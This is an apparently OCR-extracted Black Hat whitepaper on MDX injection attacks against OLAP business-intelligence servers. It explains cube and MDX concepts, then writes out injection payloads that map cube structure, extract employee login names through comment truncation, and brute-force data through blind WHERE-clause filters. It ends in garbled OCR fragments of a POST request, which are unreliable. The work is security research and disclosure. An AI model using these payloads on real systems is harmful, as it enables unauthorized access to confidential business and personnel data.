#### **[With BIGDATA comes BIG responsibility: Practical exploiting of MDX injections](https://cfp.blackhat.com/submissions/6702/presentation)**

*Dmitry Chastuhin (@\_chipik), Alexander Bolshev (@dark\_k3y)*

<http://erpscan.com/>

Business intelligence is essential for any enterprise. This process is based on large amounts of data, which is usually collected over a long period of time. Its results facilitate crucial management decisions which can determine the fate of the company. Is the security of this data worth worrying about? No doubt. Are the technologies used in business intelligence secure? This whitepaper is an attempt to answer the question.

#### **1. Introduction to Business intelligence and OLAP**

Business intelligence (BI) is a set of theories, methodologies, processes, architectures, and technologies that transform raw data into meaningful and useful information for business purposes. BI can handle large amounts of information to help identify and develop new opportunities. Making use of new opportunities and implementing an effective strategy can provide a competitive market advantage and long-term stability [1].

Consider BI as a software kit designed to help an executive to analyze the information about the company and the environment.

As mentioned above, setting up appropriate BI requires working with large amounts of data. The sources of the data may be a lot of various systems deployed in the corporate network, ranging from ERP system to checkpoint turnstiles.

Data from various sources must be unified and structured. It is necessary to optimize the requests made to the analyzed data.

But the described methods are certainly not enough if data is processed and stored in classic OLTP (Online Transaction Processing) systems.

OLTP systems are optimized for small discrete transactions. But a request for complex information (for example, quarterly sales dynamics for a certain product in a certain branch), which are typical for analytic applications, will lead to complex table conjunctions and to viewing of whole tables. One such request will consume lots of time and computing resources, and current transaction processing will be inhibited. This is the reason why BI systems use the data processing technology called OLAP (Online Analytical Processing), where aggregated information based on large data arrays is converted into multidimensional structures.

Aside from speed, OLAP was chosen due to the following features and requirements to BI data warehouses:

- Usually, data should be only available for reading;
- Data should be stored in such a way where analysis does not use the resources of the transaction system and does not impair its stability;
- Data is usually updated on schedule: In a perfect case, only new information is added and the old data is not changed.Due to the multidimensional structure of data storage, the structure of data layout is also changed. In OLTP, we had normalized tables, and in OLAP we have cubes. Why are they multidimensional cubes?

# **1.2. Basic entities**

Consider the example of a table which contains the purchase orders of a company. This table will contain the following fields:

- Order date
- Country
- City
- Customer name
- Delivery company
- Commodity name
- Commodity amount
- Cost

Which aggregated data can we get based on such a layout? Typically, it is the answers to the following questions:

- What is the total cost of the orders made by clients from a certain country?
- What is the total cost of the orders made by clients from a certain country and delivered by a certain company?
- What is the total cost of the orders made by clients from a certain country during a certain year and delivered by a certain company?

All of this data can be retrieved form the described table using quite evident SQL queries and grouping. The results of such a query will always be a column of numbers and a list of attributes which describe it (for example, country). It is a single-dimensional data set or, mathematically speaking, a vector.

Imagine that we need the information about the total cost of all orders form all countries and their distribution over delivery companies. We will then get a table (matrix) of numbers, where column headers will list delivery companies, row headers will list countries, and order costs will be indicated in cells. This is a two-dimensional data array. It is called a pivot table or a crosstable. If we need the same data plus distribution over years, there will be another dimension, and the data set will become a three-dimensional "cube".

The maximum number of dimensions is the number of all attributes (date, country, customer etc.) which describe our aggregated data (total cost, number of commodities etc.).

Now we understand why it is necessary to use multiple dimensions.

An OLAP cube (also called an infocube) is created by conjunction of tables using "star schema" or "snowflake schema". In the center of the star scheme, there is the fact table, which contains the key facts determining queries. Dimensions (axes) of the cube are the attributes, and their coordinates are determined by the particular values of the attributes listed in the fact table. For example, if orders were registered for years 2003-2010, the axis of years will contain 8corresponding points. If orders come from 3 countries, the axis of countries will contain 3 corresponding points, regardless of the number of countries in the reference table. The points of an axis are called "members".

The aggregated data is referred to as "measures". Dimensions are better called "axes" to avoid confusion. The set of measures forms another axis: "Measures". It contains as many members (points) as there are measures (aggregated columns) in the fact table. Data is aggregated using several standard functions: sum, minimum, maximum, mean, number.

The members of axes can be united by one or more hierarchies. Let's define hierarchy. The cities from the orders can be gathered in districts, districts in regions, regions in countries, countries in continents or other entities. A 5-leveled hierarchic structure is evident: continentcountry-region-district-city. For a district, data is aggregated according to all the cities in that district. For a region, according to all districts, which, in turn, contain all cities etc. Why should there be multiple hierarchies? For example, at the order date axis, we might want to group members (i.e. dates) by the hierarchy "Year-Month-Day" or "Year-Week-Day". There are three levels in both cases. Evidently, days are grouped differently in Week and Month. There can also be hierarchies where the number of levels is not determined and depends on data. For example, folders on an HDD.

Figure 1 shows an example of an OLAP cube which has 3 dimensions: Route, Source and Time, as well as 2 measures: Packages and Last. Every dimension is composed of levels, which, in turn, consist of members. For example, the dimension "Source" contains the level "Eastern Hemisphere", which consists of four members: Africa, Asia, Australia, and Europe.

FIgure 1.

It is notable that a cube may have more than three dimensions or less than three (one or two).

Lastly, there are 3 types of OLAP:

- Multidimensional OLAP (MOLAP) This is the classic version.
- Relational OLAP (ROLAP) Works directly with a relational data warehouse; facts and dimension tables are stored in relational tables.
- Hybrid OLAP (HOLAP) Uses relational tables to store basic data and multilevel tables for aggregations.

### 2. **Introduction to MDX**

SQL, the classic query language, is inconvenient for multidimensional data structures because it is designed to retrieve data from two dimensions only: columns and rows. Besides, the multidimensional structure query itself is very hard to define in SQL. This is why a new language was developed to be used for OLAP queries: MDX.

MDX, an acronym for Multidimensional Expressions, is a syntax that supports the definition and manipulation of multidimensional objects and data. MDX is similar in many ways to the Structured Query Language (SQL) syntax, but is not an extension of the SQL language; in fact, some of the functionality that is supplied by MDX can be supplied, although not as efficiently or intuitively, by SQL.

As with an SQL query, each MDX query requires a data request (the SELECT clause), a starting point (the FROM clause), and a filter (the WHERE clause). These and other keywords provide the tools used to extract specific portions of data from a cube for analysis. MDX also supplies a robust set of functions for the manipulation of retrieved data, as well as the ability to extend MDX with user-defined functions.

MDX, like SQL, provides data definition language (DDL) syntax for managing data structures. There are MDX commands for creating (and deleting) cubes, dimensions, measures, and their subordinate objects [3].

MDX was first designed to be used by analysts, but its conception and syntax have eventually become all but harder than SQL.

#### **2.1. MDX. Goes deeper**

As mentioned above, SQL returns a subset of data from a table which only consist of two dimensions. MDX returns a multidimensional data subset from a cube.

Figure 1 shows that there are cells with certain data at the intersection of multidimensional members. To identify and retrieve this data form one cell or from a block, MDX uses so called "tuples". Any cube cell is an intersection of all dimensions of the cube, so a tuple can serve as a unique identity for the cell using a list of dimensions and members.

For example, this is a tuple which identifies the cell with the value 190 (Figure 1):

*(Source.[Eastern Hemisphere].Africa, Time.[1st half].[1st quarter], Route.nonground.Air, Measures.Packages)*Tuples can also identify a whole block of cells in a cube, which is called a "slice":

*(Time.[1st half], Source.[Western Hemisphere])*

Organized compositions of tuples can form entities called "sets":

*{ (Time.[1st half].[2nd quarter]), (Time.[2nd half].[4th quarter]) }*

# **2.2. The Basic MDX Query**

A basic Multidimensional Expressions (MDX) query is structured in a fashion similar to the following example:

*SELECT [<axis\_specification> [, <axis\_specification>...]] FROM [<cube\_specification>] [WHERE [<slicer\_specification>]]*

Of course, this is the structure of a basic query. Real MDX queries are much more complex.

An MDX query example:

*SELECT*

 *[Measures].[Last] ON COLUMNS,*

 *{ [Time].[1st half].[1st quater], [Time].[2nd half] .[4th quater]} ON ROWS*

*FROM Test\_Cube*

*WHERE ( [Route].[nonground].[air] )*

You can see that a typical MDX query contains the clauses SELECT, FROM and WHERE.

**2.2.1. SELECT**In an MDX query, the clause SELECT is used to define the resulting set which contains a subset of multidimensional data selected from the cube:

To specify a dataset, an MDX query must contain information about:

- The number of axes. You can specify up to 128 axes in an MDX query.
- The members from each dimension to include on each axis of the MDX query.
- The name of the cube that sets the context of the MDX query.
- The members from a slicer dimension on which data is sliced for members from the axis dimensions.

The dimensions used in SELECT are usually called "axis dimensions".

#### **2.2.2. FROM**

The clause FROM defines the source of multidimensional data from which to select the required data (which is described by SELECT). Usually, the name of the cube is specified here. It is notable that an MDX query, unlike an SQL query, is restricted to one cube, but the restriction can be bypassed by the function LookupCube().

#### **2.2.3. WHERE**

The clause WHERE is optional but MDX queries rarely do without it. This clause defines the so called "slicer dimension" which is used to restrict the returned multidimensional structure based on certain conditions. I.e. certain data is selected and limited to a certain slice. This function can be called the filter of multidimensional data.

### **2.2.4. Calculated elements**

Calculated members are members that are based not on data, but on evaluated expressions in MDX. They are returned in the same fashion as a normal member. MDX supplies a robust set of functions that can be used to create calculated members, giving extensive flexibility in the manipulation of multidimensional data.

Calculated elements are defined in MDX by the clause WITH.

The query syntax looks like this:

*[WITH <formula\_specification>*

 *[ <formula\_specification>...]]*

*SELECT [<axis\_specification>*

 *[, <axis\_specification>...]]**FROM [<cube\_specification>]*

*[WHERE [<slicer\_specification>]]*

Where *<formula\_specification>* looks like this:

```
<formula_specification> ::= MEMBER <member_name>
                 AS '<value_expression>'
                 [,SOLVE_ORDER = <unsigned integer>]
                 [,<cell_property>=<value_expression>...]
```
Example:

*WITH member [Time].[1st and 3rd quaters] as '[Time].[1st half].[1st quaters]+[Time].[2st half].[3rd quaters]'*

*SELECT* 

*[Route].[nonground].[air] on COLUMNS, [Source].[Western Hemisphere].[North America] on ROWS WHERE [Time].[1st and 3rd quaters]*

Calculated elements allow very flexible operation of multidimensional data by composing queries of complex syntax. Calculated members in Multidimensional Expressions (MDX) are extremely flexible. One of the ways in which calculated members provide such flexibility is in the wide variety of functions available for use in MDX. MDX supports various arithmetical and logical clauses, comparison clauses and functions for work with various data types, which can be used in multidimensional expressions including calculated elements.

### **2.2.5. User-Defined Functions**

Multidimensional Expressions (MDX) supplies a great deal of intrinsic functions, designed to accomplish everything from standard statistical calculation to member traversal in a hierarchy. But, as with any other complex and robust product, there is always the need to extend the functionality of such a product further. To this end, MDX provides the ability to add user-defined function references to MDX statements. This ability is already in common use inMDX; the functionality supplied by external libraries, such as the Microsoft® Excel and Microsoft Visual Basic® for Applications libraries, takes advantage of this capability [4].

#### **2.3. Comparing SQL and MDX**

As you probably noticed, MDX syntax is very similar to SQL syntax. A lot of functions and clauses which are used in MDX resemble similar functions of SQL. By a long stretch of imagination, one can say it is possible to duplicate the capabilities of MDX in SQL. However, the languages have several conceptual differences.

The first and the greatest difference is that MDX can make links and requests to data sources which have multiple dimensions, whereas SQL only operates two: columns and rows.

MDX may use one, two, three or more dimensions. The terms "column" and "row" are used in this language as well, but they are used to denote the first two axes in an MDX query. If an MDX query has more than two dimensions, they are usually simply denoted by numbers 0- 128.

In SQL, the SELECT clause is used to define the column layout for a query, while the WHERE clause is used to define the row layout. However, in MDX the SELECT clause can be used to define several axis dimensions, while the WHERE clause is used to restrict multidimensional data to a specific dimension or member.

In SQL, the WHERE clause is used to filter the data returned by a query. In MDX, the WHERE clause is used to provide a slice of the data returned by a query. While the two concepts are similar, they are not equivalent.

The SQL query uses the WHERE clause to contain an arbitrary list of items that should (or should not) be returned in the result set. While a long list of conditions in the filter can narrow the scope of the data that is retrieved, there is no requirement that the elements in the clause will produce a clear and concise subset of data.

In MDX, however, the concept of a slice means that each member in the WHERE clause identifies a distinct portion of data from a different dimension. Because of the organizational structure of multidimensional data, it is not possible to request a slice for multiple members of the same dimension. Because of this, the WHERE clause in MDX can provide a clear and concise subset of data [5].

The process of creating MDX and SQL queries differs as well. The creator of an SQL query visualizes and defines the structure of a two-dimensional rowset and writes a query on one or more tables to populate it. In contrast, the creator of an MDX query usually visualizes and defines the structure of a multidimensional dataset and writes a query on a single cube to populate it.

Moreover, the result of an SQL query is quite easily imagined as a grid of rows and columns, wheres a multidimensional structure is quite hard to imagine and depict.

There are some syntax differences as well. A range of filters which successfully prevent SQL injections will likely fail to prevent an injection of MDX clauses. Keeping in mind the powerful tools of the language which include user defined functions, calculated members and aset of built-in clauses for work with multidimensional structures, and taking into account the importance of data stored in OLAP, it is safe to conclude that attacks on MDX are quite an interesting goal for a cybercriminal.

# **3. MDX attacks**

There are three basic types of attacks on MDX:

- Unauthorized access to cube data;
- Unauthorized modification of cube data;
- Attacks on lower level services and OS.

The first type includes the cases where the attacker gets access to the data in a cube (or cubes) which is not designed by the developer for this access level. I.e., using an MDX injection or an attack on mdXML, the attacker gets confidential data from the current cube or other cubes.

The second type implies the attacks directed at modifying the data in a cube.

The third type includes attacks on other services and infrastructure as well as direct attacks on the server and the OS where the cube is executed. For example, it can be XXE or remote code execution with an MDX query.

Notable attack classes:

- MDX injections
- Attacks which use user-defined MDX functions
- mdXML attacks

# **3.1 MDX injections**

# **3.1.1 Retrieving cube structure. Microsoft Analysis Server**

To be able to retrieve data from a cube, you have to know its structure. Naturally, in the beginning the attacker has no idea how the cube looks. This data is mostly retrieved with the help of standard MDX functions. They are called "navigation functions" or "member functions". You do not have to know the names of dimensions and elements to address them indirectly with these functions. In different BigData systems, the syntax and the names of these functions can differ slightly. Let's use Microsoft Analysis Services as an example.

Some of those functions are called in terms of member, by the '.' construct. They return one element of the structure. Others are called with a function with parameters and return a set of hierarchy elements.

For example, the "Parent" function returns the parent of the current member.

*SELECT [Date].[Date].[July 1, 2001].Parent ON 0*

*FROM [Adventure Works]*More example of this type of function are *FirstChild*/*LastChild*, *PrevMember*/*NextMember*, *FirstSibling*/*LastSibling*, *DefaultMember* and others.

Further, there are functions in the language which return an element or several elements of an hierarchy in terms of a certain member.

An example is *Ancestor*, which returns the n-level ancestor of the specified member, or *Ancestors*, which returns all ancestors of the element in trams of a certain hierarchy level:

*SELECT { Ancestors(*

 *[Product].[Product Categories].[Product].[Mountain-100 Silver, 38],2*

 *),*

 *Ancestors(*

 *[Product].[Product Categories].[Product].[Mountain-100 Silver, 38],1*

 *),*

 *Ancestors(*

 *[Product].[Product Categories].[Product].[Mountain-100 Silver, 38],0*

 *)*

 *} ON 0,*

*[Measures].[Internet Sales Amount] ON 1*

*FROM [Adventure Works]*

Using the two function types allows moving within the cube without knowing its whole structure.

Besides, there are functions to retrieve elements of hierarchy and parts of cube structure.

Using the clause *DECSENDANTS*, all the elements of the current hierarchy can be retrieved. In this case, the "null measurement" trick is used, where the sample is nullified for one dimension, and the returned result is defined by 1xn.

*SELECT*

 *{ null } on 0,*

 *{ DESCENDANTS([Employee].[Department]) } on 1*

*FROM [HR]*

A few of additional MDX features are described below which allow retrieving the structure of a cube's dimensions. The function "Dimensions" allows addressing a dimension ofthe specified element, and the trick "Dimensions.count" returns the number of dimensions. Keeping in mind that dimensions are counted from 0, the dimensions of a cube can be retrieved in this way:

```
WITH
SET s_dims AS {
Head([Employee].[Employee].members, Dimensions.count-1)
}
MEMBER [Rank] AS (
Rank([Employee].[Employee].currentmember, s_dims)
)
MEMBER Dim_UniqueName AS (
Dimensions([Rank]).Dimension_Unique_Name
)
MEMBER Hier_Name AS (
Dimensions([Rank]).name
)
MEMBER Hier_UniqueName AS (
Dimensions([Rank]).uniquename
)
SELECT
{[Rank], [Hier_Name], [Dim_UniqueName], [Hier_UniqueName]} on 0,
s_dims on 1
```
*FROM [HR]*

The trick here is not to simply retrieve the list of dimensions but to superpose it with the elements of a dimension to get a multilevel MDX structure as a result.It is notable that measures in the structure of a cube always belong to *(Dimensions(0))*.

In case we can get both the MDX response and the mdMDX response, we can use the MsAS feature: MDX and SQL queries together are packed into a unified XML structure. We cannot call SQL directly, but we can write queries in its subset so that the following queries become correct:

*SELECT \* FROM \$SYSTEM.MDSCHEMA\_CUBES*

Thus, we can address all elements of DM DMV in this way:

*\$SYSTEM.MDSCHEMA\_CUBES*

*\$SYSTEM.MDSCHEMA\_DIMENSIONS*

*\$SYSTEM.MDSCHEMA\_FUNCTIONS*

*\$SYSTEM.MDSCHEMA\_HIERARCHIES*

*\$SYSTEM.MDSCHEMA\_INPUT\_DATASOURCES*

*\$SYSTEM.MDSCHEMA\_KPIS*

*\$SYSTEM.MDSCHEMA\_LEVELS*

*\$SYSTEM.MDSCHEMA\_MEASUREGROUP\_DIMENSIONS*

*\$SYSTEM.MDSCHEMA\_MEASUREGROUPS*

*\$SYSTEM.MDSCHEMA\_MEASURES*

*\$SYSTEM.MDSCHEMA\_MEMBERS*

*\$SYSTEM.MDSCHEMA\_PROPERTIES*

*\$SYSTEM.MDSCHEMA\_SETS*

So we retrieve all the information about the cube structure and contents.

### **3.1.2 MDX clause injections**

There are two places in MDX query where you can usually inject: - in one of SELECT dimension definitions; or - in WHERE clause.

You can use comments in injections, and in most MDX interpreters, you do not have to close the multiline comment, i.e. you can just type '/\*' at the end of your injection string, and the remaining query will be ignored by the MDX system. So, the possibility of injecting in the first dimension of SELECT is equivalent to possibility of writing a completely custom query to the system. I.e., if you have query:*SELECT* 

*{ [Measures].[Salary Paid] } ON COLUMNS, { ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) } ON ROWS FROM [HR] WHERE ([Store].[Store].AllMembers)*

- and can inject into *[Salary Paid]* part, you can do almost anything. For example, you can modify this query to get the login data of employees:

*SELECT { [Measures].[Overtime Paid] } ON 0, { [User name].[User name].ALLMEMBERS } ON 1 FROM [HR] /\*[Salary Paid] } ON COLUMNS, { ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) } ON ROWS FROM [HR] WHERE ([Store].[Store].AllMembers)*

In the same way, if you have control of the next dimensions, you can also expand queries as you wish, i.e. if you control the [Gender] part in the previous query, you can get login data in this way:

#### *SELECT*

*{ [Measures].[Salary Paid] } ON COLUMNS, { ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS, [User name].[User name].ALLMEMBERS) } ON ROWS FROM [HR] /\*[Gender].ALLMEMBERS) } ON ROWS FROM [HR] WHERE ([Store].[Store].AllMembers)*

A more common and complicated case is where you only control the 'WHERE' part of the query. In this case, you can use blind injection:

#### *SELECT*

*{ [Measures].[Salary Paid] } ON COLUMNS, { ([Employee].[Department].[Department].ALLMEMBERS,[Gender].[Gender].ALLMEMBERS) } ON ROWS FROM [HR] WHERE (FILTER(([User name].[User name].AllMembers),LEFT([User name].CURRENTMEMBER.NAME, 10)="FoodMart\A")) /\*[Store].[Store].AllMembers)*

Here, the query only returns the results for the users with *'FoodMart\A'* in their credentials. You can execute a multidimensional brute to get all usernames. Also, you can use the InStr function here, to speed up the process.

In such cases, you can also brute dimensions hierarchy. For example, the first step is to brute the dimensions count:

*WHERE (FILTER(([User name].[User name].AllMembers), dimensions.count>10)) /\* )* using '>' and '<' to emulate "binary search" to speed up the process.

Then, you can get the names of dimensions in the same way of blind injection: *WHERE (FILTER(([User name].[User name].AllMembers), LEFT(Dimensions.name, 1)="E")) /\* )*

### **3.2 Exploiting external functions**As mentioned earlier, external functions, or user-defined functions, were implemented to increase the flexibility of the language and its capabilities.

External functions are the functions developed by the user or a third-party developer which can receive and return values in MDX syntax.

External functions can be called in the same way as normal MDX clauses:

*MySuperFunction("hello",313,37)*

However, a more formal call procedure also exists. It is necessary if the name of a userdefined function is similar to that of an existing function.

This is why external functions are called in this way:

*«ProgramID»!«FunctionName»(«Argument1», «Argument2», ...)*

This chapter describes the attacks which are based on external MDX functions.

### **3.2.1 icCube OLAP Server**

icCube OLAP Server is quite a popular OLAP solution because it has a free community version, it is cross-platform because it is programmed in JAVA, and it supports all the basic functions which are necessary to work with multidimensional data: MDX, IDE, web reports etc. There are commercial versions of the system as well.

Let's look at a range of possible attacks on OLAP server via MDX queries - precisely, via exploiting external functions.

The figure shows a screenshot of a web report which allows drawing nice diagrams based on necessary input.

If we look what kind of data is transmitted when a filter is pressed, we will see a POST request which contains a complete MDX query in its body.



0000100039

.%SBCurrency-L%SI

ency-L&SD.<br>Currency%SI<br>+%7D+ON+1%2<br>ncinel%SD.:

%26%5B118%5D%2C+%5BC<br>D.%5BCurrency-L%5D.%<br>2C%0A%7B+%7B%5BInter<br>%5BInterest%2FPrinci

:+%SBProfit<br>+%SBProfit+

Bill7s5DsZC4s5BCurrencys5D.<br>:2FPrincipal%5D.%5BInterest

The POST request:

≒2C+SBInterest2FPrincipal≒5D.+SBInterest2FPrincipal≤5D.+SBInterest2FPrincipal-1+SD.+26+SB2+SD%2C++SBInterest4FPrincip<br>+SD.+5BProfit+Unit+SD.+SBProfit+Unit−1:\SD.+26+SB-+SD%2C++SBProfit+Unit+SD.+SBProfit+Unit+SD.+SBProfit

cy%5D.%5BCurre<br>urrency%5D.%5BC<br>:6%5B131%5D%2C+<br>.rns

%035B1%535D3%C+35BCurrency35D.35BCurrency35D.35BC<br>:35BCurrency-L35D.32635B13135D32C+35BCurrency35D<br>:y%5D.45BCurrency\$5D.35BCurrency-L35D.32635B12785I<br>:+35BInterest32FPrincipal35D.35BInterest32FPrinci

